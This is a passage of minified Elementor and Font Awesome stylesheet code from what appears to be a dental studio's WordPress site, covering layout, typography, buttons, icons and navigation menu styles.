(min-width:768px){.elementor-column.elementor-col-25{width:25%}.elementor-column.elementor-col-33{width:33.333%}.elementor-column.elementor-col-50{width:50%}.elementor-column.elementor-col-100{width:100%}}.elementor-grid{display:grid;grid-column-gap:var(--grid-column-gap);grid-row-gap:var(--grid-row-gap)}.elementor-grid .elementor-grid-item{min-width:0}.elementor-grid-0 .elementor-grid{display:inline-block;margin-bottom:calc(-1 * var(--grid-row-gap));width:100%;word-spacing:var(--grid-column-gap)}.elementor-grid-0 .elementor-grid .elementor-grid-item{display:inline-block;margin-bottom:var(--grid-row-gap);word-break:break-word}@media (min-width:1025px){#elementor-device-mode:after{content:"desktop"}}@media (min-width:-1){#elementor-device-mode:after{content:"widescreen"}.elementor-widget:not(.elementor-widescreen-align-right) .elementor-icon-list-item:after{inset-inline-start:0}.elementor-widget:not(.elementor-widescreen-align-left) .elementor-icon-list-item:after{inset-inline-end:0}}@media (max-width:-1){#elementor-device-mode:after{content:"laptop";content:"tablet_extra"}}@media (max-width:1024px){#elementor-device-mode:after{content:"tablet"}}@media (max-width:-1){#elementor-device-mode:after{content:"mobile_extra"}.elementor-widget:not(.elementor-laptop-align-right) .elementor-icon-list-item:after{inset-inline-start:0}.elementor-widget:not(.elementor-laptop-align-left) .elementor-icon-list-item:after{inset-inline-end:0}.elementor-widget:not(.elementor-tablet_extra-align-right) .elementor-icon-list-item:after{inset-inline-start:0}.elementor-widget:not(.elementor-tablet_extra-align-left) .elementor-icon-list-item:after{inset-inline-end:0}}@media (prefers-reduced-motion:no-preference){html{scroll-behavior:smooth}}.e-con{--border-radius:0;--border-top-width:0px;--border-right-width:0px;--border-bottom-width:0px;--border-left-width:0px;--border-style:initial;--border-color:initial;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--content-width:min(100%,var(--container-max-width,1140px));--width:100%;--min-height:initial;--height:auto;--text-align:initial;--margin-top:0px;--margin-right:0px;--margin-bottom:0px;--margin-left:0px;--padding-top:var(--container-default-padding-top,10px);--padding-right:var(--container-default-padding-right,10px);--padding-bottom:var(--container-default-padding-bottom,10px);--padding-left:var(--container-default-padding-left,10px);--position:relative;--z-index:revert;--overflow:visible;--gap:var(--widgets-spacing,20px);--row-gap:var(--widgets-spacing-row,20px);--column-gap:var(--widgets-spacing-column,20px);--overlay-mix-blend-mode:initial;--overlay-opacity:1;--overlay-transition:0.3s;--e-con-grid-template-columns:repeat(3,1fr);--e-con-grid-template-rows:repeat(2,1fr);border-radius:var(--border-radius);height:var(--height);min-height:var(--min-height);min-width:0;overflow:var(--overflow);position:var(--position);width:var(--width);z-index:var(--z-index);--flex-wrap-mobile:wrap;margin-block-end:var(--margin-block-end);margin-block-start:var(--margin-block-start);margin-inline-end:var(--margin-inline-end);margin-inline-start:var(--margin-inline-start);padding-inline-end:var(--padding-inline-end);padding-inline-start:var(--padding-inline-start)}.e-con:where(:not(.e-div-block-base)){transition:background var(--background-transition,.3s),border var(--border-transition,.3s),box-shadow var(--border-transition,.3s),transform var(--e-con-transform-transition-duration,.4s)}.e-con{--margin-block-start:var(--margin-top);--margin-block-end:var(--margin-bottom);--margin-inline-start:var(--margin-left);--margin-inline-end:var(--margin-right);--padding-inline-start:var(--padding-left);--padding-inline-end:var(--padding-right);--padding-block-start:var(--padding-top);--padding-block-end:var(--padding-bottom);--border-block-start-width:var(--border-top-width);--border-block-end-width:var(--border-bottom-width);--border-inline-start-width:var(--border-left-width);--border-inline-end-width:var(--border-right-width)}body.rtl .e-con{--padding-inline-start:var(--padding-right);--padding-inline-end:var(--padding-left);--margin-inline-start:var(--margin-right);--margin-inline-end:var(--margin-left);--border-inline-start-width:var(--border-right-width);--border-inline-end-width:var(--border-left-width)}.e-con>.e-con-inner{padding-block-end:var(--padding-block-end);padding-block-start:var(--padding-block-start);text-align:var(--text-align)}.e-con,.e-con>.e-con-inner{display:var(--display)}.e-con>.e-con-inner{gap:var(--row-gap) var(--column-gap);height:100%;margin:0 auto;max-width:var(--content-width);padding-inline-end:0;padding-inline-start:0;width:100%}:is(.elementor-section-wrap,[data-elementor-id])>.e-con{--margin-left:auto;--margin-right:auto;max-width:min(100%,var(--width))}.e-con .elementor-widget.elementor-widget{margin-block-end:0}.e-con:before,.e-con>.elementor-motion-effects-container>.elementor-motion-effects-layer:before{border-block-end-width:var(--border-block-end-width);border-block-start-width:var(--border-block-start-width);border-color:var(--border-color);border-inline-end-width:var(--border-inline-end-width);border-inline-start-width:var(--border-inline-start-width);border-radius:var(--border-radius);border-style:var(--border-style);content:var(--background-overlay);display:block;height:max(100% + var(--border-top-width) + var(--border-bottom-width),100%);left:calc(0px - var(--border-left-width));mix-blend-mode:var(--overlay-mix-blend-mode);opacity:var(--overlay-opacity);position:absolute;top:calc(0px - var(--border-top-width));transition:var(--overlay-transition,.3s);width:max(100% + var(--border-left-width) + var(--border-right-width),100%)}.e-con:before{transition:background var(--overlay-transition,.3s),border-radius var(--border-transition,.3s),opacity var(--overlay-transition,.3s)}.e-con .elementor-widget{min-width:0}.e-con .elementor-widget.e-widget-swiper{width:100%}.e-con>.e-con-inner>.elementor-widget>.elementor-widget-container,.e-con>.elementor-widget>.elementor-widget-container{height:100%}.e-con.e-con>.e-con-inner>.elementor-widget,.elementor.elementor .e-con>.elementor-widget{max-width:100%}.e-con .elementor-widget:not(:last-child){--kit-widget-spacing:0px}.elementor-element:where(:not(.e-con)):where(:not(.e-div-block-base)) .elementor-widget-container,.elementor-element:where(:not(.e-con)):where(:not(.e-div-block-base)):not(:has(.elementor-widget-container)){transition:background .3s,border .3s,border-radius .3s,box-shadow .3s,transform var(--e-transform-transition-duration,.4s)}.elementor-heading-title{line-height:1;margin:0;padding:0}.elementor-button{background-color:#69727d;border-radius:3px;color:#fff;display:inline-block;font-size:15px;line-height:1;padding:12px 24px;fill:#fff;text-align:center;transition:all .3s}.elementor-button:focus,.elementor-button:hover,.elementor-button:visited{color:#fff}.elementor-button-content-wrapper{display:flex;flex-direction:row;gap:5px;justify-content:center}.elementor-button-text{display:inline-block}.elementor-button.elementor-size-lg{border-radius:5px;font-size:18px;padding:20px 40px}.elementor-button span{text-decoration:inherit}.elementor-icon{color:#69727d;display:inline-block;font-size:50px;line-height:1;text-align:center;transition:all .3s}.elementor-icon:hover{color:#69727d}.elementor-icon i,.elementor-icon svg{display:block;height:1em;position:relative;width:1em}.elementor-icon i:before,.elementor-icon svg:before{left:50%;position:absolute;transform:translateX(-50%)}.elementor-shape-square .elementor-icon{border-radius:0}.elementor-shape-circle .elementor-icon{border-radius:50%}.animated{animation-duration:1.25s}.animated.reverse{animation-direction:reverse;animation-fill-mode:forwards}@media (prefers-reduced-motion:reduce){.animated{animation:none!important}html *{transition-delay:0s!important;transition-duration:0s!important}}@media (max-width:767px){#elementor-device-mode:after{content:"mobile"}.elementor .elementor-hidden-mobile{display:none}}@media (min-width:768px) and (max-width:1024px){.elementor .elementor-hidden-tablet{display:none}}@media (min-width:1025px) and (max-width:99999px){.elementor .elementor-hidden-desktop{display:none}}.elementor-kit-95{--e-global-color-primary:#9A7F5C;--e-global-color-secondary:#9A7F5C;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-color-03b2b64:#3A3089;--e-global-color-5bc9cb4:#30266D;--e-global-color-e519f20:#292929;--e-global-color-222c90c:#FFFFFF;--e-global-color-0770ff8:#EBEBEB;--e-global-color-df4e68d:#FFFFFF;--e-global-color-0223eaa:#FFFFFF;--e-global-color-ec8eaa7:#FFFFFF;--e-global-color-5521e8b:#FFFFFF;--e-global-color-dc8e342:#FFFFFF;--e-global-color-e48a9c2:#9A7F5C;--e-global-color-608519d:#FFFFFF;--e-global-color-26d56ad:#FFFFFF;--e-global-color-77c28de:#FFFFFF;--e-global-color-5bf21da:#FFFFFF;--e-global-color-15a9d83:#FDFCFC;--e-global-color-07f7fc2:#FFFFFF40;--e-global-color-0e5f4a5:#02010100;--e-global-color-32de012:#FFFFFF;--e-global-color-532e386:#F20746;--e-global-color-67bbf41:#032859;--e-global-color-fbc7f43:#043259;--e-global-color-9b60950:#323651;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-size:16px;--e-global-typography-text-font-weight:400;--e-global-typography-text-line-height:26px;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;--e-global-typography-7d92179-font-family:"Roboto";--e-global-typography-7d92179-font-size:80px;--e-global-typography-7d92179-font-weight:400;--e-global-typography-7d92179-line-height:80px;--e-global-typography-7d92179-letter-spacing:-2px;--e-global-typography-f8f9027-font-family:"Cormorant";--e-global-typography-f8f9027-font-size:22px;--e-global-typography-4ee3033-font-family:"Roboto";--e-global-typography-4ee3033-font-size:18px;--e-global-typography-4ee3033-font-weight:400;--e-global-typography-4ee3033-text-transform:capitalize;--e-global-typography-cd3ffd6-font-size:14px;--e-global-typography-cd3ffd6-font-weight:500;--e-global-typography-ada99b9-font-size:16px;--e-global-typography-ada99b9-font-weight:500;--e-global-typography-947efbd-font-family:"Cormorant";--e-global-typography-947efbd-font-size:90px;--e-global-typography-947efbd-font-weight:800;--e-global-typography-295ae65-font-family:"Cormorant";--e-global-typography-295ae65-font-size:20px;--e-global-typography-295ae65-font-weight:800;--e-global-typography-1c18817-font-size:14px;--e-global-typography-1c18817-text-transform:capitalize;--e-global-typography-6e8ef27-font-size:14px;--e-global-typography-6e8ef27-font-weight:300;--e-global-typography-50d068e-font-size:13px;--e-global-typography-1d9e65b-font-size:13px;--e-global-typography-23800ed-font-size:11px;--e-global-typography-e535a52-font-size:14px;--e-global-typography-e535a52-font-weight:600;--e-global-typography-26b09ad-font-family:"Cormorant";--e-global-typography-26b09ad-font-size:70px;--e-global-typography-26b09ad-font-weight:800;--e-global-typography-26b09ad-line-height:1.6em;--e-global-typography-91071f8-font-family:"Cormorant";--e-global-typography-91071f8-font-size:24px;--e-global-typography-91071f8-font-weight:800;--e-global-typography-91071f8-text-transform:capitalize;--e-global-typography-91071f8-line-height:1.1em;--e-global-typography-f445de2-font-weight:800;--e-global-typography-734f0ab-font-size:12px;--e-global-typography-1da11b3-font-family:"Roboto";--e-global-typography-1da11b3-font-size:16px;--e-global-typography-1da11b3-font-weight:400;--e-global-typography-e6d9460-font-family:"Cormorant";--e-global-typography-e6d9460-font-size:20px;--e-global-typography-e6d9460-font-weight:800;--e-global-typography-e6d9460-text-transform:capitalize;--e-global-typography-d894a29-font-family:"Cormorant";--e-global-typography-d894a29-font-size:18px;--e-global-typography-d894a29-font-weight:700;--e-global-typography-0270039-font-family:"Cormorant";--e-global-typography-0270039-font-size:20px;--e-global-typography-793cb03-font-family:"Cormorant";--e-global-typography-793cb03-font-size:90px;--e-global-typography-793cb03-font-weight:800;--e-global-typography-793cb03-line-height:0.9em;--e-global-typography-400bf24-font-size:14px;--e-global-typography-2dbad15-font-family:"Cormorant";--e-global-typography-2dbad15-font-size:26px;--e-global-typography-2dbad15-font-weight:800;--e-global-typography-2dbad15-line-height:0.9em;color:var(--e-global-color-e519f20);font-family:Montserrat,Sans-serif;font-size:15px}.elementor-kit-95 .elementor-button,.elementor-kit-95 button,.elementor-kit-95 input[type=button],.elementor-kit-95 input[type=submit]{background-color:var(--e-global-color-03b2b64);font-size:15px;font-weight:500;text-transform:capitalize;letter-spacing:-.7px;color:var(--e-global-color-608519d);border-radius:100px 100px 100px 100px}.elementor-kit-95 .elementor-button:focus,.elementor-kit-95 .elementor-button:hover,.elementor-kit-95 button:focus,.elementor-kit-95 button:hover,.elementor-kit-95 input[type=button]:focus,.elementor-kit-95 input[type=button]:hover,.elementor-kit-95 input[type=submit]:focus,.elementor-kit-95 input[type=submit]:hover{background-color:var(--e-global-color-e48a9c2);color:var(--e-global-color-608519d);border-radius:100px 100px 100px 100px}.elementor-kit-95 h1{color:var(--e-global-color-e519f20);font-family:Roboto,Sans-serif;font-size:61.04px;font-weight:400;text-transform:capitalize;line-height:.9em}.elementor-kit-95 h2{color:var(--e-global-color-e519f20);font-family:Roboto,Sans-serif;font-size:45px;font-weight:400;text-transform:capitalize;line-height:55px}.elementor-kit-95 h3{color:var(--e-global-color-e519f20);font-family:Cormorant,Sans-serif;font-size:40px;font-weight:400;text-transform:capitalize;line-height:50px}.elementor-kit-95 h4{color:var(--e-global-color-e519f20);font-family:Cormorant,Sans-serif;font-size:30px;font-weight:400;text-transform:capitalize;line-height:35px}.elementor-kit-95 h6{color:var(--e-global-color-5bc9cb4);font-family:Roboto,Sans-serif;font-size:20px;font-weight:300;text-transform:capitalize;line-height:20px}.elementor-kit-95 input:not([type=button]):not([type=submit]),.elementor-kit-95 textarea{font-size:14px;border-style:solid;border-width:1px;border-color:var(--e-global-color-0770ff8)}.elementor-section.elementor-section-boxed>.elementor-container{max-width:1140px}.e-con{--container-max-width:1140px}.elementor-widget:not(:last-child){margin-block-end:20px}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px}h1.entry-title{display:var(--page-title-display)}.site-header{padding-inline-end:0px;padding-inline-start:0px}@media(max-width:1024px){.elementor-kit-95{--e-global-typography-7d92179-font-size:68px;--e-global-typography-cd3ffd6-font-size:13px;--e-global-typography-e6d9460-font-size:18px;--e-global-typography-793cb03-font-size:60px;font-size:14px}.elementor-kit-95 h1{font-size:48.83px}.elementor-kit-95 h2{font-size:35px;line-height:45px}.elementor-kit-95 h3{font-size:31.25px}.elementor-kit-95 h4{font-size:25px;line-height:30px}.elementor-kit-95 h6{font-size:16px}.elementor-section.elementor-section-boxed>.elementor-container{max-width:1024px}.e-con{--container-max-width:1024px}}@media(max-width:767px){table table{font-size:.8em}table table th{line-height:1.3;padding:7px}table table th{font-weight:400}.elementor-kit-95{--e-global-typography-7d92179-font-size:60px;--e-global-typography-0270039-font-size:18px;--e-global-typography-793cb03-font-size:46px;--e-global-typography-793cb03-line-height:0.9em;font-size:14px}.elementor-kit-95 h1{font-size:40px;line-height:50px}.elementor-kit-95 h2{font-size:30px;line-height:40px}.elementor-kit-95 h3{font-size:31.25px}.elementor-kit-95 h4{font-size:25px}.elementor-kit-95 h6{font-size:16px}.elementor-section.elementor-section-boxed>.elementor-container{max-width:767px}.e-con{--container-max-width:767px}}.elementor-widget.elementor-icon-list--layout-inline .elementor-widget-container,.elementor-widget:not(:has(.elementor-widget-container)) .elementor-widget-container{overflow:hidden}.elementor-widget .elementor-icon-list-items.elementor-inline-items{display:flex;flex-wrap:wrap;margin-inline:-8px}.elementor-widget .elementor-icon-list-items.elementor-inline-items .elementor-inline-item{word-break:break-word}.elementor-widget .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:8px}.elementor-widget .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{border-width:0;border-inline-start-width:1px;border-style:solid;height:100%;inset-inline-end:-8px;inset-inline-start:auto;position:relative;width:auto}.elementor-widget .elementor-icon-list-items{list-style-type:none;margin:0;padding:0}.elementor-widget .elementor-icon-list-item{margin:0;padding:0;position:relative}.elementor-widget .elementor-icon-list-item:after{inset-block-end:0;position:absolute;width:100%}.elementor-widget .elementor-icon-list-item,.elementor-widget .elementor-icon-list-item a{align-items:var(--icon-vertical-align,center);display:flex;font-size:inherit}.elementor-widget .elementor-icon-list-icon+.elementor-icon-list-text{align-self:center;padding-inline-start:5px}.elementor-widget .elementor-icon-list-icon{display:flex;inset-block-start:var(--icon-vertical-offset,initial);position:relative}.elementor-widget .elementor-icon-list-icon svg{height:var(--e-icon-list-icon-size,1em);width:var(--e-icon-list-icon-size,1em)}.elementor-widget .elementor-icon-list-icon i{font-size:var(--e-icon-list-icon-size);width:1.25em}.elementor-widget.elementor-widget-icon-list .elementor-icon-list-icon{text-align:var(--e-icon-list-icon-align)}.elementor-widget.elementor-widget-icon-list .elementor-icon-list-icon svg{margin:var(--e-icon-list-icon-margin,0 calc(var(--e-icon-list-icon-size,1em) * .25) 0 0)}.elementor-widget.elementor-list-item-link-full_width a{width:100%}.elementor-widget.elementor-align-center .elementor-icon-list-item,.elementor-widget.elementor-align-center .elementor-icon-list-item a{justify-content:center}.elementor-widget.elementor-align-center .elementor-icon-list-item:after{margin:auto}.elementor-widget.elementor-align-center .elementor-inline-items{justify-content:center}.elementor-widget.elementor-align-left .elementor-icon-list-item,.elementor-widget.elementor-align-left .elementor-icon-list-item a{justify-content:flex-start;text-align:left}.elementor-widget.elementor-align-left .elementor-inline-items{justify-content:flex-start}.elementor-widget.elementor-align-right .elementor-icon-list-item,.elementor-widget.elementor-align-right .elementor-icon-list-item a{justify-content:flex-end;text-align:right}.elementor-widget.elementor-align-right .elementor-icon-list-items{justify-content:flex-end}.elementor-widget:not(.elementor-align-right) .elementor-icon-list-item:after{inset-inline-start:0}.elementor-widget:not(.elementor-align-left) .elementor-icon-list-item:after{inset-inline-end:0}@media (max-width:1024px){.elementor-widget.elementor-tablet-align-center .elementor-icon-list-item,.elementor-widget.elementor-tablet-align-center .elementor-icon-list-item a{justify-content:center}.elementor-widget.elementor-tablet-align-center .elementor-icon-list-item:after{margin:auto}.elementor-widget.elementor-tablet-align-center .elementor-inline-items{justify-content:center}.elementor-widget.elementor-tablet-align-left .elementor-icon-list-item,.elementor-widget.elementor-tablet-align-left .elementor-icon-list-item a{justify-content:flex-start;text-align:left}.elementor-widget.elementor-tablet-align-left .elementor-inline-items{justify-content:flex-start}.elementor-widget:not(.elementor-tablet-align-right) .elementor-icon-list-item:after{inset-inline-start:0}.elementor-widget:not(.elementor-tablet-align-left) .elementor-icon-list-item:after{inset-inline-end:0}}@media (max-width:767px){.elementor-widget.elementor-mobile-align-center .elementor-icon-list-item,.elementor-widget.elementor-mobile-align-center .elementor-icon-list-item a{justify-content:center}.elementor-widget.elementor-mobile-align-center .elementor-icon-list-item:after{margin:auto}.elementor-widget.elementor-mobile-align-center .elementor-inline-items{justify-content:center}.elementor-widget:not(.elementor-mobile-align-right) .elementor-icon-list-item:after{inset-inline-start:0}.elementor-widget:not(.elementor-mobile-align-left) .elementor-icon-list-item:after{inset-inline-end:0}}.elementor .elementor-element ul.elementor-icon-list-items,.elementor-edit-area .elementor-element ul.elementor-icon-list-items{padding:0}.elementor-widget-social-icons.elementor-grid-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-0:not(:has(.elementor-widget-container)){font-size:0;line-height:1}.elementor-widget-social-icons:not(.elementor-grid-0):not(.elementor-grid-tablet-0):not(.elementor-grid-mobile-0) .elementor-grid{display:inline-grid}.elementor-widget-social-icons .elementor-grid{grid-column-gap:var(--grid-column-gap,5px);grid-row-gap:var(--grid-row-gap,5px);grid-template-columns:var(--grid-template-columns);justify-content:var(--justify-content,center);justify-items:var(--justify-content,center)}.elementor-icon.elementor-social-icon{font-size:var(--icon-size,25px);height:calc(var(--icon-size,25px) + 2 * var(--icon-padding,.5em));line-height:var(--icon-size,25px);width:calc(var(--icon-size,25px) + 2 * var(--icon-padding,.5em))}.elementor-social-icon{--e-social-icon-icon-color:#fff;align-items:center;background-color:#69727d;cursor:pointer;display:inline-flex;justify-content:center;text-align:center}.elementor-social-icon i{color:var(--e-social-icon-icon-color)}.elementor-social-icon svg{fill:var(--e-social-icon-icon-color)}.elementor-social-icon:last-child{margin:0}.elementor-social-icon:hover{color:#fff;opacity:.9}.elementor-social-icon-facebook-f{background-color:#3b5998}.elementor-social-icon-instagram{background-color:#262626}.elementor-social-icon-youtube{background-color:#cd201f}.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image img{display:inline-block;vertical-align:middle}.elementor-sticky--active{z-index:99}.e-con.elementor-sticky--active{z-index:var(--z-index,99)}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-animation-shrink{transition-duration:.3s;transition-property:transform}.elementor-animation-shrink:active,.elementor-animation-shrink:focus,.elementor-animation-shrink:hover{transform:scale(.9)}.elementor-column .elementor-spacer-inner{height:var(--spacer-size)}.e-con{--container-widget-width:100%}.e-con-inner>.elementor-widget-spacer,.e-con>.elementor-widget-spacer{width:var(--container-widget-width,var(--spacer-size));--align-self:var(--container-widget-align-self,initial);--flex-shrink:0}.e-con-inner>.elementor-widget-spacer>.elementor-widget-container,.e-con>.elementor-widget-spacer>.elementor-widget-container{height:100%;width:100%}.e-con-inner>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer,.e-con>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer{height:100%}.e-con-inner>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer>.elementor-spacer-inner,.e-con>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer>.elementor-spacer-inner{height:var(--container-widget-height,var(--spacer-size))}.e-con-inner>.elementor-widget-spacer:not(:has(>.elementor-widget-container))>.elementor-spacer,.e-con>.elementor-widget-spacer:not(:has(>.elementor-widget-container))>.elementor-spacer{height:100%}.e-con-inner>.elementor-widget-spacer:not(:has(>.elementor-widget-container))>.elementor-spacer>.elementor-spacer-inner,.e-con>.elementor-widget-spacer:not(:has(>.elementor-widget-container))>.elementor-spacer>.elementor-spacer-inner{height:var(--container-widget-height,var(--spacer-size))}.elementor-widget-post-info.elementor-align-center .elementor-icon-list-item:after{margin:initial}.elementor-icon-list-items .elementor-icon-list-item .elementor-icon-list-text{display:inline-block}.elementor-icon-list-items .elementor-icon-list-item .elementor-icon-list-text a,.elementor-icon-list-items .elementor-icon-list-item .elementor-icon-list-text span{display:inline}.fab,.far,.fas{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.fa-angle-double-down:before{content:"\f103"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-down:before{content:"\f107"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-calendar:before{content:"\f133"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-caret-square-down:before{content:"\f150"}.fa-caret-square-left:before{content:"\f191"}.fa-caret-square-right:before{content:"\f152"}.fa-caret-square-up:before{content:"\f151"}.fa-caret-up:before{content:"\f0d8"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-down:before{content:"\f078"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-chevron-up:before{content:"\f077"}.fa-envelope:before{content:"\f0e0"}.fa-eye:before{content:"\f06e"}.fa-facebook-f:before{content:"\f39e"}.fa-instagram:before{content:"\f16d"}.fa-map-marker-alt:before{content:"\f3c5"}.fa-phone-alt:before{content:"\f879"}.fa-plus:before{content:"\f067"}.fa-plus-circle:before{content:"\f055"}.fa-plus-square:before{content:"\f0fe"}.fa-window-close:before{content:"\f410"}.fa-window-maximize:before{content:"\f2d0"}.fa-window-minimize:before{content:"\f2d1"}.fa-window-restore:before{content:"\f2d2"}.fa-youtube:before{content:"\f167"}@font-face{font-family:"Font Awesome 5 Free";font-style:normal;font-weight:400;font-display:swap;src:url(https://www.bellscornersdentalstudio.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-regular-400.eot);src:url(https://www.bellscornersdentalstudio.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-regular-400.eot?#iefix) format("embedded-opentype"),url(https://www.bellscornersdentalstudio.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-regular-400.woff2) format("woff2"),url(https://www.bellscornersdentalstudio.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-regular-400.woff) format("woff"),url(https://www.bellscornersdentalstudio.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-regular-400.ttf) format("truetype"),url(https://www.bellscornersdentalstudio.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-regular-400.svg#fontawesome) format("svg")}.far{font-family:"Font Awesome 5 Free";font-weight:400}@font-face{font-family:"Font Awesome 5 Free";font-style:normal;font-weight:900;font-display:swap;src:url(https://www.bellscornersdentalstudio.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.eot);src:url(https://www.bellscornersdentalstudio.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.eot?#iefix) format("embedded-opentype"),url(https://www.bellscornersdentalstudio.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.woff2) format("woff2"),url(https://www.bellscornersdentalstudio.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.woff) format("woff"),url(https://www.bellscornersdentalstudio.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.ttf) format("truetype"),url(https://www.bellscornersdentalstudio.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.svg#fontawesome) format("svg")}.fas{font-family:"Font Awesome 5 Free";font-weight:900}.elementor-item:after,.elementor-item:before{display:block;position:absolute;transition:.3s;transition-timing-function:cubic-bezier(.58,.3,.005,1)}.elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):after,.elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):before{opacity:0}.elementor-item.highlighted:after,.elementor-item.highlighted:before,.elementor-item:focus:after,.elementor-item:focus:before,.elementor-item:hover:after,.elementor-item:hover:before{transform:scale(1)}.elementor-nav-menu--main .elementor-nav-menu a{transition:.4s}.elementor-nav-menu--main .elementor-nav-menu a,.elementor-nav-menu--main .elementor-nav-menu a.highlighted,.elementor-nav-menu--main .elementor-nav-menu a:focus,.elementor-nav-menu--main .elementor-nav-menu a:hover{padding:13px 20px}.elementor-nav-menu--main .elementor-nav-menu a.current{background:#1f2124;color:#fff}.elementor-nav-menu--main .elementor-nav-menu a.disabled{background:#3f444b;color:#88909b}.elementor-nav-menu--main .elementor-nav-menu ul{border-style:solid;border-width:0;padding:0;position:absolute;width:12em}.elementor-nav-menu--main .elementor-nav-menu span.scroll-down,.elementor-nav-menu--main .elementor-nav-menu span.scroll-up{background:#fff;display:none;height:20px;overflow:hidden;position:absolute;visibility:hidden}.elementor-nav-menu--main .elementor-nav-menu span.scroll-down-arrow,.elementor-nav-menu--main .elementor-nav-menu span.scroll-up-arrow{border:8px dashed transparent;border-bottom:8px solid #33373d;height:0;inset-block-start:-2px;inset-inline-start:50%;margin-inline-start:-8px;overflow:hidden;position:absolute;width:0}.elementor-nav-menu--main .elementor-nav-menu span.scroll-down-arrow{border-color:#33373d transparent transparent;border-style:solid dashed dashed;top:6px}.elementor-nav-menu--main .elementor-nav-menu--dropdown .sub-arrow .e-font-icon-svg,.elementor-nav-menu--main .elementor-nav-menu--dropdown .sub-arrow i{transform:rotate(calc(-90deg * var(--direction-multiplier,1)))}.elementor-nav-menu--main .elementor-nav-menu--dropdown .sub-arrow .e-font-icon-svg{fill:currentColor;height:1em;width:1em}.elementor-nav-menu--layout-horizontal{display:flex}.elementor-nav-menu--layout-horizontal .elementor-nav-menu{display:flex;flex-wrap:wrap}.elementor-nav-menu--layout-horizontal .elementor-nav-menu a{flex-grow:1;white-space:nowrap}.elementor-nav-menu--layout-horizontal .elementor-nav-menu>li{display:flex}.elementor-nav-menu--layout-horizontal .elementor-nav-menu>li ul,.elementor-nav-menu--layout-horizontal .elementor-nav-menu>li>.scroll-down{top:100%!important}.elementor-nav-menu--layout-horizontal .elementor-nav-menu>li:not(:first-child)>a{margin-inline-start:var(--e-nav-menu-horizontal-menu-item-margin)}.elementor-nav-menu--layout-horizontal .elementor-nav-menu>li:not(:first-child)>.scroll-down,.elementor-nav-menu--layout-horizontal .elementor-nav-menu>li:not(:first-child)>.scroll-up,.elementor-nav-menu--layout-horizontal .elementor-nav-menu>li:not(:first-child)>ul{inset-inline-start:var(--e-nav-menu-horizontal-menu-item-margin)!important}.elementor-nav-menu--layout-horizontal .elementor-nav-menu>li:not(:last-child)>a{margin-inline-end:var(--e-nav-menu-horizontal-menu-item-margin)}.elementor-nav-menu--layout-horizontal .elementor-nav-menu>li:not(:last-child):after{align-self:center;border-color:var(--e-nav-menu-divider-color,#000);border-left-style:var(--e-nav-menu-divider-style,solid);border-left-width:var(--e-nav-menu-divider-width,2px);content:var(--e-nav-menu-divider-content,none);height:var(--e-nav-menu-divider-height,35%)}.elementor-nav-menu__align-right .elementor-nav-menu{justify-content:flex-end;margin-left:auto}.elementor-nav-menu__align-right .elementor-nav-menu--layout-vertical>ul>li>a{justify-content:flex-end}.elementor-nav-menu__align-left .elementor-nav-menu{justify-content:flex-start;margin-right:auto}.elementor-nav-menu__align-left .elementor-nav-menu--layout-vertical>ul>li>a{justify-content:flex-start}.elementor-nav-menu__align-start .elementor-nav-menu{justify-content:flex-start;margin-inline-end:auto}.elementor-nav-menu__align-start .elementor-nav-menu--layout-vertical>ul>li>a{justify-content:flex-start}.elementor-nav-menu__align-end .elementor-nav-menu{justify-content:flex-end;margin-inline-start:auto}.elementor-nav-menu__align-end .elementor-nav-menu--layout-vertical>ul>li>a{justify-content:flex-end}.elementor-nav-menu__align-center .elementor-nav-menu{justify-content:center;margin-inline-end:auto;margin-inline-start:auto}.elementor-nav-menu__align-center .elementor-nav-menu--layout-vertical>ul>li>a{justify-content:center}.elementor-nav-menu__align-justify .elementor-nav-menu--layout-horizontal 